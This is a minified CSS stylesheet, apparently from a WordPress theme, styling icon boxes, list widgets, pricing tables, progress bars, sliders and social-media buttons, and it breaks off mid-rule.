.icon-box-description,.icon-box-left .icon-box-description,.icon-box-right .icon-box-description{display:block}.icon-box .btn,.icon-box-left .btn,.icon-box-right .btn,.icon-box .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons .icon-box a.button,.icon-box-left .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons .icon-box-left a.button,.icon-box-right .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons .icon-box-right a.button{margin:12px auto}.icon-box .icon-box-link,.icon-box-left .icon-box-link,.icon-box-right .icon-box-link{display:inline-block;margin:10px auto 35px;padding:0;border-bottom:1px solid;text-transform:uppercase;text-decoration:none;line-height:13px;font-size:13px;font-weight:800;position:relative;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out}.icon-box .icon-box-link .icon-arrow,.icon-box-left .icon-box-link .icon-arrow,.icon-box-right .icon-box-link .icon-arrow{visibility:hidden;position:absolute;top:14px;left:50%;font-size:36px;line-height:36px;margin-left:-30px;opacity:0;-webkit-transition-property:visibility,opacity,margin;transition-property:visibility,opacity,margin;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:0s,0s,.2s;transition-delay:0s,0s,.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.icon-box .icon-box-link:hover,.icon-box-left .icon-box-link:hover,.icon-box-right .icon-box-link:hover{background:transparent}.icon-box .icon-box-link:hover .icon-arrow,.icon-box-left .icon-box-link:hover .icon-arrow,.icon-box-right .icon-box-link:hover .icon-arrow{margin-left:-10px;visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s}.icon-box-image{text-align:center}.icon-box-image.icon-box-shape,.icon-box-image.icon-box-shape-border,.icon-box-image.icon-box-shape-border-double,.icon-box-image.icon-box-shape-fill,.icon-box-image.icon-box-shape-shadow{margin-bottom:25px;font-size:40px;overflow:hidden}.icon-box-image.icon-box-shape-border{font-size:40px;line-height:90px;border:2px solid}.icon-box-image.icon-box-shape-border-double{border-width:4px;border-style:double;line-height:88px}.icon-box-image.icon-box-shape-fill{background:#fff;color:#fff}.icon-box-image.icon-box-shape-shadow{-webkit-box-shadow:0 2px 6px rgba(0,0,0,.07);box-shadow:0 2px 6px rgba(0,0,0,.07)}.icon-box-left,.icon-box-right{text-align:left;position:relative}.icon-box-left .icon-box-image,.icon-box-right .icon-box-image{width:50px;height:50px;padding:0;margin:0;line-height:40px;font-size:46px;float:left;margin-bottom:10px}.icon-box-left .icon-box-image.icon-box-shape-border,.icon-box-right .icon-box-image.icon-box-shape-border,.icon-box-left .icon-box-image.icon-box-shape-border-double,.icon-box-right .icon-box-image.icon-box-shape-border-double,.icon-box-left .icon-box-image.icon-box-shape-fill,.icon-box-right .icon-box-image.icon-box-shape-fill,.icon-box-left .icon-box-image.icon-box-shape-shadow,.icon-box-right .icon-box-image.icon-box-shape-shadow{font-size:30px;line-height:52px;vertical-align:middle}.icon-box-left .icon-box-image.icon-box-shape-border,.icon-box-right .icon-box-image.icon-box-shape-border{border-width:1px}.icon-box-left .icon-box-image.icon-box-shape-border-double,.icon-box-right .icon-box-image.icon-box-shape-border-double{border-width:3px;line-height:48px}.icon-box-left .icon-box-title,.icon-box-right .icon-box-title{margin-top:0;text-align:left;clear:none}.icon-box-left .icon-box-wrap-content,.icon-box-right .icon-box-wrap-content{padding:0 0 0 70px}.icon-box-left .content-full,.icon-box-right .content-full{display:block;clear:both}.icon-box-left .icon-box-link,.icon-box-right .icon-box-link{margin-bottom:16px}.icon-box-left .icon-box-link .icon-arrow,.icon-box-right .icon-box-link .icon-arrow{margin-right:15px;top:-10px;right:-35px;left:auto;bottom:auto}.icon-box-left .icon-box-link:hover .icon-arrow,.icon-box-right .icon-box-link:hover .icon-arrow{margin-right:0}.icon-box-right{text-align:right}.icon-box-right .icon-box-title{text-align:right}.icon-box-right .icon-box-image{left:auto;right:0;float:right}.icon-box-right .icon-box-wrap-content{padding:0 70px 0 0}.icon-box-right .icon-box-link .icon-arrow{margin-left:5px;left:-25px;right:auto;-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.instagram-feed .column{padding:0}.instagram-feed .column a{display:block;position:relative}.instagram-feed .column a img{width:100%;display:block}.instagram-feed .column a:hover:after{opacity:1}.instagram-feed .column a:after{content:'';background:rgba(0,0,0,.2);width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;-webkit-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out}.instagram-feed.boxed .column{position:relative}.instagram-feed.boxed .column:after{content:'';display:block;padding-bottom:100%}.instagram-feed.boxed .column a,.instagram-feed.boxed .column div{position:absolute;width:100%;height:100%;top:0;left:0}.instagram-feed.vertical{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.instagram-feed.vertical .column{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media screen and (max-width:768px){.instagram-feed.vertical-on-mobile{display:block;overflow:scroll;white-space:nowrap}.instagram-feed.vertical-on-mobile .column{display:inline-block;height:100%;width:100%}}.list-box,.list-box-icon,.list-box-clear,.widget-list-box,.widget_recent_comments ul,.widget_recent_entries ul,.widget_meta ul,.widget_archive ul,.widget_nav_menu,.widget_pages,.widget_categories ul,.widget_rss,.widget_product_categories ul.product-categories,.woocommerce .widget_rating_filter ul,.woocommerce .widget_layered_nav ul{margin:10px 0;list-style:none}.list-box h4,.list-box-icon h4,.list-box-clear h4,.widget-list-box h4,.widget_recent_comments ul h4,.widget_recent_entries ul h4,.widget_meta ul h4,.widget_archive ul h4,.widget_nav_menu h4,.widget_pages h4,.widget_categories ul h4,.widget_rss h4,.widget_product_categories ul.product-categories h4,.woocommerce .widget_rating_filter ul h4,.woocommerce .widget_layered_nav ul h4,.list-box .widget_calendar caption,.widget_calendar .list-box caption,.list-box-icon .widget_calendar caption,.widget_calendar .list-box-icon caption,.list-box-clear .widget_calendar caption,.widget_calendar .list-box-clear caption,.widget-list-box .widget_calendar caption,.widget_calendar .widget-list-box caption,.widget_recent_comments ul .widget_calendar caption,.widget_calendar .widget_recent_comments ul caption,.widget_recent_entries ul .widget_calendar caption,.widget_calendar .widget_recent_entries ul caption,.widget_meta ul .widget_calendar caption,.widget_calendar .widget_meta ul caption,.widget_archive ul .widget_calendar caption,.widget_calendar .widget_archive ul caption,.widget_nav_menu .widget_calendar caption,.widget_calendar .widget_nav_menu caption,.widget_pages .widget_calendar caption,.widget_calendar .widget_pages caption,.widget_categories ul .widget_calendar caption,.widget_calendar .widget_categories ul caption,.widget_rss .widget_calendar caption,.widget_calendar .widget_rss caption,.widget_product_categories ul.product-categories .widget_calendar caption,.widget_calendar .widget_product_categories ul.product-categories caption,.woocommerce .widget_rating_filter ul .widget_calendar caption,.widget_calendar .woocommerce .widget_rating_filter ul caption,.woocommerce .widget_layered_nav ul .widget_calendar caption,.widget_calendar .woocommerce .widget_layered_nav ul caption{text-align:left}.list-box p.subtitle,.list-box-icon p.subtitle,.list-box-clear p.subtitle,.widget-list-box p.subtitle,.widget_recent_comments ul p.subtitle,.widget_recent_entries ul p.subtitle,.widget_meta ul p.subtitle,.widget_archive ul p.subtitle,.widget_nav_menu p.subtitle,.widget_pages p.subtitle,.widget_categories ul p.subtitle,.widget_rss p.subtitle,.widget_product_categories ul.product-categories p.subtitle,.woocommerce .widget_rating_filter ul p.subtitle,.woocommerce .widget_layered_nav ul p.subtitle{font-size:14px;line-height:15px;margin:5px 0 4px}.list-box p,.list-box-icon p,.list-box-clear p,.widget-list-box p,.widget_recent_comments ul p,.widget_recent_entries ul p,.widget_meta ul p,.widget_archive ul p,.widget_nav_menu p,.widget_pages p,.widget_categories ul p,.widget_rss p,.widget_product_categories ul.product-categories p,.woocommerce .widget_rating_filter ul p,.woocommerce .widget_layered_nav ul p{line-height:1.4;margin:0 auto}.list-box li,.list-box-icon li,.list-box-clear li,.widget-list-box li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_meta ul li,.widget_archive ul li,.widget_nav_menu li,.widget_pages li,.widget_categories ul li,.widget_rss li,.widget_product_categories ul.product-categories li,.woocommerce .widget_rating_filter ul li,.woocommerce .widget_layered_nav ul li{padding:12px 0 15px 20px;position:relative}.list-box li:after,.list-box-icon li:after,.list-box-clear li:after,.widget-list-box li:after,.widget_recent_comments ul li:after,.widget_recent_entries ul li:after,.widget_meta ul li:after,.widget_archive ul li:after,.widget_nav_menu li:after,.widget_pages li:after,.widget_categories ul li:after,.widget_rss li:after,.widget_product_categories ul.product-categories li:after,.woocommerce .widget_rating_filter ul li:after,.woocommerce .widget_layered_nav ul li:after{content:'';background:#987f71;width:4px;height:4px;position:absolute;top:22px;left:2px}.list-box li ul,.list-box-icon li ul,.list-box-clear li ul,.widget-list-box li ul,.widget_recent_comments ul li ul,.widget_recent_entries ul li ul,.widget_meta ul li ul,.widget_archive ul li ul,.widget_nav_menu li ul,.widget_pages li ul,.widget_categories ul li ul,.widget_rss li ul,.widget_product_categories ul.product-categories li ul,.woocommerce .widget_rating_filter ul li ul,.woocommerce .widget_layered_nav ul li ul{margin-left:-20px;margin-bottom:0}.list-box li ul li,.list-box-icon li ul li,.list-box-clear li ul li,.widget-list-box li ul li,.widget_recent_comments ul li ul li,.widget_recent_entries ul li ul li,.widget_meta ul li ul li,.widget_archive ul li ul li,.widget_nav_menu li ul li,.widget_pages li ul li,.widget_categories ul li ul li,.widget_rss li ul li,.widget_product_categories ul.product-categories li ul li,.woocommerce .widget_rating_filter ul li ul li,.woocommerce .widget_layered_nav ul li ul li{padding-left:35px}.list-box li ul li:after,.list-box-icon li ul li:after,.list-box-clear li ul li:after,.widget-list-box li ul li:after,.widget_recent_comments ul li ul li:after,.widget_recent_entries ul li ul li:after,.widget_meta ul li ul li:after,.widget_archive ul li ul li:after,.widget_nav_menu li ul li:after,.widget_pages li ul li:after,.widget_categories ul li ul li:after,.widget_rss li ul li:after,.widget_product_categories ul.product-categories li ul li:after,.woocommerce .widget_rating_filter ul li ul li:after,.woocommerce .widget_layered_nav ul li ul li:after{left:18px}.list-box li ul li:last-child,.list-box-icon li ul li:last-child,.list-box-clear li ul li:last-child,.widget-list-box li ul li:last-child,.widget_recent_comments ul li ul li:last-child,.widget_recent_entries ul li ul li:last-child,.widget_meta ul li ul li:last-child,.widget_archive ul li ul li:last-child,.widget_nav_menu li ul li:last-child,.widget_pages li ul li:last-child,.widget_categories ul li ul li:last-child,.widget_rss li ul li:last-child,.widget_product_categories ul.product-categories li ul li:last-child,.woocommerce .widget_rating_filter ul li ul li:last-child,.woocommerce .widget_layered_nav ul li ul li:last-child{padding-bottom:0;border-bottom:0}.list-box li ul li ul,.list-box-icon li ul li ul,.list-box-clear li ul li ul,.widget-list-box li ul li ul,.widget_recent_comments ul li ul li ul,.widget_recent_entries ul li ul li ul,.widget_meta ul li ul li ul,.widget_archive ul li ul li ul,.widget_nav_menu li ul li ul,.widget_pages li ul li ul,.widget_categories ul li ul li ul,.widget_rss li ul li ul,.widget_product_categories ul.product-categories li ul li ul,.woocommerce .widget_rating_filter ul li ul li ul,.woocommerce .widget_layered_nav ul li ul li ul{margin-left:-35px}.list-box li ul li ul li,.list-box-icon li ul li ul li,.list-box-clear li ul li ul li,.widget-list-box li ul li ul li,.widget_recent_comments ul li ul li ul li,.widget_recent_entries ul li ul li ul li,.widget_meta ul li ul li ul li,.widget_archive ul li ul li ul li,.widget_nav_menu li ul li ul li,.widget_pages li ul li ul li,.widget_categories ul li ul li ul li,.widget_rss li ul li ul li,.widget_product_categories ul.product-categories li ul li ul li,.woocommerce .widget_rating_filter ul li ul li ul li,.woocommerce .widget_layered_nav ul li ul li ul li{padding-left:50px}.list-box li ul li ul li:after,.list-box-icon li ul li ul li:after,.list-box-clear li ul li ul li:after,.widget-list-box li ul li ul li:after,.widget_recent_comments ul li ul li ul li:after,.widget_recent_entries ul li ul li ul li:after,.widget_meta ul li ul li ul li:after,.widget_archive ul li ul li ul li:after,.widget_nav_menu li ul li ul li:after,.widget_pages li ul li ul li:after,.widget_categories ul li ul li ul li:after,.widget_rss li ul li ul li:after,.widget_product_categories ul.product-categories li ul li ul li:after,.woocommerce .widget_rating_filter ul li ul li ul li:after,.woocommerce .widget_layered_nav ul li ul li ul li:after{left:33px}.list-box-border-items li,.list-box-border-items-offset li,.widget-list-box li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_meta ul li,.widget_archive ul li,.widget_nav_menu li,.widget_pages li,.widget_categories ul li,.widget_rss li,.widget_product_categories ul.product-categories li,.woocommerce .widget_rating_filter ul li,.woocommerce .widget_layered_nav ul li{padding:13px 0 13px 20px;border-bottom:1px dotted #d4d4d4}.list-box-border-items li:first-child,.list-box-border-items-offset li:first-child,.widget-list-box li:first-child,.widget_recent_comments ul li:first-child,.widget_recent_entries ul li:first-child,.widget_meta ul li:first-child,.widget_archive ul li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_categories ul li:first-child,.widget_rss li:first-child,.widget_product_categories ul.product-categories li:first-child,.woocommerce .widget_rating_filter ul li:first-child,.woocommerce .widget_layered_nav ul li:first-child{border-top:1px dotted #d4d4d4}.list-box-border-items-offset li{padding-left:0;margin-left:20px}.list-box-border-items-offset li:after{left:-20px}.list-box-icon li{padding-left:36px}.list-box-icon li:after{background:transparent;width:0;height:0}.list-box-icon li .icon{color:#d4d4d4;font-size:24px;line-height:24px;position:absolute;top:14px;left:0}.list-box-icon li .icon-shape{background:#987f71;color:#fff;width:30px;height:30px;-webkit-border-radius:15px;border-radius:15px;font-size:16px;text-align:center;line-height:30px;position:absolute;top:10px;left:2px}.list-box-icon.list-box-border-items li,.list-box-icon.list-box-border-items-offset li,.list-box-icon.widget-list-box li,.widget_recent_comments ul.list-box-icon li,.widget_recent_entries ul.list-box-icon li,.widget_meta ul.list-box-icon li,.widget_archive ul.list-box-icon li,.list-box-icon.widget_nav_menu li,.list-box-icon.widget_pages li,.widget_categories ul.list-box-icon li,.list-box-icon.widget_rss li,.widget_product_categories ul.list-box-icon.product-categories li,.woocommerce .widget_rating_filter ul.list-box-icon li,.woocommerce .widget_layered_nav ul.list-box-icon li{padding-left:36px}.list-box-icon.list-box-border-items-offset li{margin-left:36px;padding-left:0}.list-box-icon.list-box-border-items-offset li .icon{left:-36px}.list-box-fill-icon.list-box-border-items li,.list-box-fill-icon.list-box-border-items-offset li,.list-box-fill-icon.widget-list-box li,.widget_recent_comments ul.list-box-fill-icon li,.widget_recent_entries ul.list-box-fill-icon li,.widget_meta ul.list-box-fill-icon li,.widget_archive ul.list-box-fill-icon li,.list-box-fill-icon.widget_nav_menu li,.list-box-fill-icon.widget_pages li,.widget_categories ul.list-box-fill-icon li,.list-box-fill-icon.widget_rss li,.widget_product_categories ul.list-box-fill-icon.product-categories li,.woocommerce .widget_rating_filter ul.list-box-fill-icon li,.woocommerce .widget_layered_nav ul.list-box-fill-icon li,.list-box-fill-icon li{padding-left:45px}.list-box-fill-icon.list-box-border-items-offset li{margin-left:45px;padding-left:0}.list-box-fill-icon.list-box-border-items-offset li .icon-shape{left:-45px}.list-box-clear li{padding-left:0}.list-box-clear li:after{background:transparent;width:0;height:0}.menu-list h4,.menu-list .widget_calendar caption,.widget_calendar .menu-list caption{font-size:16px}.menu-list table{margin-bottom:0}.menu-list table td,.menu-list table th{padding:0;border:none}.menu-list table tr .title{width:1%;white-space:nowrap}.menu-list table tr .title del{color:#888}.menu-list table tr .title ins{text-decoration:none}.menu-list table tr .line{padding:0 10px}.menu-list table tr .line:after{content:'';width:100%;height:1px;border-bottom:1px dotted #ccc;display:block;margin-top:10px}.menu-list .content{margin:2px 0 25px}.menu-list .content p{margin:0}.menu-list .content .new{color:#fff;margin-left:10px;font-size:11px;font-weight:700;padding:2px 8px;display:inline-block;float:right}.message-box{background:#f3f3f3;margin:0;padding:20px 22px;border:none;font-size:14px;text-align:left;position:relative}.message-box:before{content:'';background:#d1d1d1;width:3px;height:100%;position:absolute;top:0;left:0}.message-box.closed{display:none}.message-box a{margin:0 6px;font-weight:700;color:#343436;text-decoration:underline}.message-box a:hover{text-decoration:underline}.message-box .close{color:#4e4e4e;position:absolute;top:20px;right:20px;cursor:pointer;font-size:28px;line-height:14px;margin-top:-2px}.message-box .close:hover{opacity:.8}.message-box.message-box-primary:before{background:#727fa2}.message-box.message-box-primary a{color:#4f5a78;text-decoration:underline}.message-box.message-box-primary a:hover{color:#454f69}.message-box.message-box-success:before{background:#71c88a}.message-box.message-box-success a{color:#42aa60;text-decoration:underline}.message-box.message-box-success a:hover{color:#3b9856}.message-box.message-box-warning:before{background:#ecb660}.message-box.message-box-warning a{color:#e4971c;text-decoration:underline}.message-box.message-box-warning a:hover{color:#cd8819}.message-box.message-box-error:before,.woocommerce #content .message-box.woocommerce-error:before{background:#ec6060}.message-box.message-box-error a,.woocommerce #content .message-box.woocommerce-error a{color:#e41c1c;text-decoration:underline}.message-box.message-box-error a:hover,.woocommerce #content .message-box.woocommerce-error a:hover{color:#cd1919}.parallax{position:relative;height:100%;overflow:hidden}.parallax:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;z-index:2}.parallax .parallax-content{position:relative;z-index:3}.parallax-bg{background-position:center center;width:100%;height:1000%;position:absolute;top:0;left:0;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;will-change:transform}.parallax-bg.horizontal{width:1000%;height:100%}.pricing-table,.pricing-table-best{width:100%;padding:30px;border:1px solid #e3e3e3;text-align:center;position:relative;display:inline-block}.pricing-table h3.title,.pricing-table-best h3.title,.pricing-table .widget h3,.widget .pricing-table h3,.pricing-table-best .widget h3,.widget .pricing-table-best h3{margin-top:14px;margin-bottom:0;font-size:18px;text-align:center}.pricing-table>p.subtitle,.pricing-table-best>p.subtitle{margin-top:3px}.pricing-table .pricing-table-price,.pricing-table-best .pricing-table-price{margin:25px 0 0;padding:25px 0;border-top:1px dotted #e3e3e3}.pricing-table .pricing-table-price h2,.pricing-table-best .pricing-table-price h2{display:inline-block;font-size:50px;line-height:50px;margin:0;position:relative}.pricing-table .pricing-table-price h2 .icon,.pricing-table-best .pricing-table-price h2 .icon{position:absolute;left:-22px;top:5px;line-height:25px;font-size:25px}.pricing-table .pricing-table-price p.subtitle,.pricing-table-best .pricing-table-price p.subtitle{margin-top:20px;line-height:26px;font-size:14px}.pricing-table .pricing-table-time-interval,.pricing-table-best .pricing-table-time-interval{margin:0;font-size:13px;line-height:13px;font-family:"Open Sans",sans-serif}.pricing-table>.list-box,.pricing-table-best>.list-box,.pricing-table>.list-box-icon,.pricing-table-best>.list-box-icon,.pricing-table>.list-box-clear,.pricing-table-best>.list-box-clear,.pricing-table>.widget-list-box,.pricing-table-best>.widget-list-box,.widget_recent_comments .pricing-table>ul,.widget_recent_comments .pricing-table-best>ul,.widget_recent_entries .pricing-table>ul,.widget_recent_entries .pricing-table-best>ul,.widget_meta .pricing-table>ul,.widget_meta .pricing-table-best>ul,.widget_archive .pricing-table>ul,.widget_archive .pricing-table-best>ul,.pricing-table>.widget_nav_menu,.pricing-table-best>.widget_nav_menu,.pricing-table>.widget_pages,.pricing-table-best>.widget_pages,.widget_categories .pricing-table>ul,.widget_categories .pricing-table-best>ul,.pricing-table>.widget_rss,.pricing-table-best>.widget_rss,.widget_product_categories .pricing-table>ul.product-categories,.widget_product_categories .pricing-table-best>ul.product-categories,.woocommerce .widget_rating_filter .pricing-table>ul,.woocommerce .widget_rating_filter .pricing-table-best>ul,.woocommerce .widget_layered_nav .pricing-table>ul,.woocommerce .widget_layered_nav .pricing-table-best>ul{margin:0 0}.pricing-table .pricing-table-btn,.pricing-table-best .pricing-table-btn{margin-top:30px}.pricing-table .icon-enable,.pricing-table-best .icon-enable,.pricing-table .icon-disable,.pricing-table-best .icon-disable{line-height:16px;font-size:24px;vertical-align:middle}.pricing-table-best .pricing-table-feat-mark{color:#fff;padding:0;font-size:13px;position:absolute;overflow:hidden;top:7px;left:7px}.pricing-table-best .pricing-table-feat-mark .wrap{padding:5px 6px 4px 8px;margin-right:10px;position:relative;z-index:2}.pricing-table-best .pricing-table-feat-mark .wrap:after,.pricing-table-best .pricing-table-feat-mark .wrap:before{content:'';background-color:inherit;width:18px;height:10px;position:absolute;right:-10px;top:0;-webkit-transform:rotate(-70deg);-ms-transform:rotate(-70deg);transform:rotate(-70deg)}.pricing-table-best .pricing-table-feat-mark .wrap:before{top:auto;bottom:0;-webkit-transform:rotate(70deg);-ms-transform:rotate(70deg);transform:rotate(70deg)}.pricing-table-boxed{background:#fff;border:none}.pricing-table-boxed.pricing-table-best{-webkit-box-shadow:0 3px 35px rgba(0,0,0,.08);box-shadow:0 3px 35px rgba(0,0,0,.08)}.pricing-table-labels{background:transparent;padding-top:228px;float:left}.pricing-table-labels h3.title,.pricing-table-labels .widget h3,.widget .pricing-table-labels h3{margin-top:0;margin-bottom:28px}.pricing-table-list:after{clear:both}.pricing-table-list .pricing-table,.pricing-table-list .pricing-table-best{border-right-width:0;float:left}.pricing-table-list .pricing-table:last-child,.pricing-table-list .pricing-table-best:last-child{border-right-width:1px}.pricing-table-list .pricing-table-best{border-right-width:1px;float:left}.pricing-table-list .pricing-table-best+.pricing-table,.pricing-table-list .pricing-table-best+.pricing-table-best{border-left:0}.progress-bar{padding:10px 0}.progress-bar .progress-bar-title,.progress-bar .progress-bar-percent{width:auto;margin-top:0;margin-bottom:8px;float:left}.progress-bar .progress-bar-percent{float:right}.progress-bar .progress-bar-line{background:#e3e3e3;width:100%;height:6px;clear:both}.progress-bar .progress-bar-line-fill,.progress-bar .progress-bar-line-block{width:0;height:6px;-webkit-transition:width 1s ease-in-out;transition:width 1s ease-in-out}.progress-bar-outline .progress-bar-line{background:transparent;height:6px;border-width:1px;border-style:solid}.progress-bar-outline .progress-bar-line-fill{height:4px}.progress-bar-split .progress-bar-line{background-color:#e3e3e3;position:relative}.progress-bar-split .progress-bar-line-block{background-color:transparent;background-clip:padding-box;width:10%;float:left;border-left:2px solid #fff;position:relative;z-index:2}.progress-bar-split .progress-bar-line-block:first-child{border-left:none}.progress-bar-split .progress-bar-line-fill{position:absolute;top:0;left:0;z-index:1}@-webkit-keyframes progress-bar-line-strip-anim{0%{background-position:0 0}100%{background-position:-16px 0}}@keyframes progress-bar-line-strip-anim{0%{background-position:0 0}100%{background-position:-16px 0}}.progress-bar-pattern .progress-bar-line-fill{background-image:url(../../../../../../themes/argenta/images/progress-bar-pattern.png);-webkit-animation:progress-bar-line-strip-anim 1.2s linear infinite;animation:progress-bar-line-strip-anim 1.2s linear infinite}.slider{width:100%;margin:0 auto;position:relative;padding-left:50px;padding-right:50px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slider.full{padding:0}.slider .slider-wrap .wpb_content_element{margin:0}.slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transition:height .3s ease-in-out;transition:height .3s ease-in-out}.slider .owl-stage{position:absolute}.slider .owl-item{float:left}.slider:after{content:'';display:table;clear:both}.slider .owl-controls .owl-nav .owl-next,.slider .owl-controls .owl-nav .owl-prev{background:#343436;color:#fff;width:40px;height:140px;margin:0;padding:0;margin-top:-95px;line-height:140px;-webkit-border-radius:0;border-radius:0;vertical-align:middle;text-align:center;font-size:24px;position:absolute;top:50%;z-index:4;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out}.slider .owl-controls .owl-nav .owl-next:hover,.slider .owl-controls .owl-nav .owl-prev:hover{cursor:pointer;opacity:.8}.slider.without-dots .owl-controls .owl-nav .owl-next,.slider.without-dots .owl-controls .owl-nav .owl-prev{margin-top:-70px}.slider .owl-prev{left:0}.slider .owl-next{right:0}.slider .owl-controls .owl-dots{width:100%;margin-top:40px;text-align:center;font-size:0}@media screen and (max-width:768px){.slider .owl-controls .owl-dots{margin-top:15px}}.slider .owl-controls .owl-dots .owl-dot{background:silver;width:6px;height:6px;margin:0 7px;-webkit-border-radius:50%;border-radius:50%;border:2px solid transparent;vertical-align:middle;display:inline-block;cursor:pointer;-webkit-transition-property:background,border;transition-property:background,border;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.slider .owl-controls .owl-dots .owl-dot.active{background:none;width:10px;height:10px;border-color:#3d3d3f;cursor:default}.slider .owl-controls .owl-dots .owl-dot span{display:none}.slider.slider-offset{width:130%;padding:0;margin-left:-15%}@media screen and (max-width:768px){.slider.slider-offset{width:100%;margin-left:0}}.wpb_revslider_element.wpb_content_element{margin-bottom:0}.socialbar{cursor:default;line-height:55px}.socialbar a{background:#343436;color:#fff;width:55px;height:55px;border:1px solid #343436;text-align:center;text-decoration:none;vertical-align:middle;line-height:55px;font-size:22px;display:inline-block;-webkit-transition:.2s;transition:.2s;cursor:pointer}.socialbar a span{position:relative;z-index:2}.socialbar a:hover{background:transparent;color:#343436}.socialbar a.outline{background:transparent;color:#343436}.socialbar a.outline:hover{background:#343436;color:#fff}.socialbar a.outline.social-footer{border-color:#474a4e;color:#afafb0}.socialbar a.outline.social-footer:hover{background:#474a4e;color:#fff}.socialbar a.flat{background:transparent;color:#343436}.socialbar a.flat:hover{background:#343436;color:#fff}.socialbar a.shadow{-webkit-box-shadow:0 2px 8px rgba(0,0,0,.13);box-shadow:0 2px 8px rgba(0,0,0,.13)}.socialbar a.shadow:hover{-webkit-box-shadow:none;box-shadow:none}.socialbar a.social-hover,.socialbar a.social-hover-second,.socialbar a.social-hover-2,.socialbar a.social-hover-3,.socialbar a.social-hover-4,.socialbar a.social-hover-5,.socialbar a.social-hover-1{background:transparent;position:relative;border:none;color:#fff;border:1px solid #343436}.socialbar a.social-hover:after,.socialbar a.social-hover-second:after,.socialbar a.social-hover-2:after,.socialbar a.social-hover-3:after,.socialbar a.social-hover-4:after,.socialbar a.social-hover-5:after,.socialbar a.social-hover-1:after{content:'';background:#343436;width:100%;height:100%;padding:1px;-webkit-border-radius:inherit;border-radius:inherit;position:absolute;top:-1px;left:-1px;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:opacity 0.2s,-webkit-transform 0.2s;transition:opacity 0.2s,-webkit-transform 0.2s;transition:transform 0.2s,opacity 0.2s;transition:transform 0.2s,opacity 0.2s,-webkit-transform 0.2s}.socialbar a.social-hover:hover,.socialbar a.social-hover-second:hover,.socialbar a.social-hover-2:hover,.socialbar a.social-hover-3:hover,.socialbar a.social-hover-4:hover,.socialbar a.social-hover-5:hover,.socialbar a.social-hover-1:hover{background:transparent;color:#fff}.socialbar a.social-hover:hover:after,.socialbar a.social-hover-second:hover:after,.socialbar a.social-hover-2:hover:after,.socialbar a.social-hover-3:hover:after,.socialbar a.social-hover-4:hover:after,.socialbar a.social-hover-5:hover:after,.socialbar a.social-hover-1:hover:after{opacity:1;-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85)}.socialbar a.social-hover-second:hover,.socialbar a.social-hover-2:hover,.socialbar a.social-hover-3:hover,.socialbar a.social-hover-4:hover,.socialbar a.social-hover-5:hover{color:#343436}.socialbar a.social-hover-second:hover:after,.socialbar a.social-hover-2:hover:after,.socialbar a.social-hover-3:hover:after,.socialbar a.social-hover-4:hover:after,.socialbar a.social-hover-5:hover:after{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.socialbar a.social-hover-3:hover:after{opacity:0;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.socialbar a.social-hover-4,.socialbar a.social-hover-5{color:#343436}.socialbar a.social-hover-4:after,.socialbar a.social-hover-5:after{opacity:0;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.socialbar a.social-hover-4:hover,.socialbar a.social-hover-5:hover{color:#fff}.socialbar a.social-hover-4:hover:after,.socialbar a.social-hover-5:hover:after{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.socialbar a.social-hover-5{overflow:hidden;-webkit-box-shadow:none;box-shadow:none}.socialbar a.social-hover-5:after{display:none}.socialbar a.social-hover-5 span{background:transparent;width:100%;height:100%;padding:1px;-webkit-border-radius:inherit;border-radius:inherit;display:block;-webkit-transition:opacity 0.2s,-webkit-transform 0.2s;transition:opacity 0.2s,-webkit-transform 0.2s;transition:transform 0.2s,opacity 0.2s;transition:transform 0.2s,opacity 0.2s,-webkit-transform 0.2s;opacity:1}.socialbar a.social-hover-5:hover{background:#343436}.socialbar a.social-hover-5:hover span{color:#fff;-webkit-transition-delay:.3s;transition-delay:.3s;-webkit-animation:toTopFromBottom .3s forwards;animation:toTopFromBottom .3s forwards}.socialbar a.facebook.default{background:#4e6bbc;border-color:#4e6bbc}.socialbar a.facebook.default:hover{background:transparent;color:#4e6bbc}.socialbar a.facebook.default.outline{background:transparent;color:#4e6bbc}.socialbar a.facebook.default.outline:hover{background:#4e6bbc;color:#fff}.socialbar a.facebook.default.flat{background:transparent;color:#4e6bbc}.socialbar a.facebook.default.flat:hover{background:#4e6bbc;color:#fff}.socialbar a.facebook.default.social-hover-1{background:transparent;border-color:#4e6bbc;color:#fff}.socialbar a.facebook.default.social-hover-1:hover{color:#fff}.socialbar a.facebook.default.social-hover-1:after{background:#4e6bbc}.socialbar a.facebook.default.social-hover-2{background:transparent}.socialbar a.facebook.default.social-hover-2:hover span{color:#4e6bbc}.socialbar a.facebook.default.social-hover-2:after{background:#4e6bbc}.socialbar a.facebook.default.social-hover-3:after{background:#4e6bbc}.socialbar a.facebook.default.social-hover-4,.socialbar 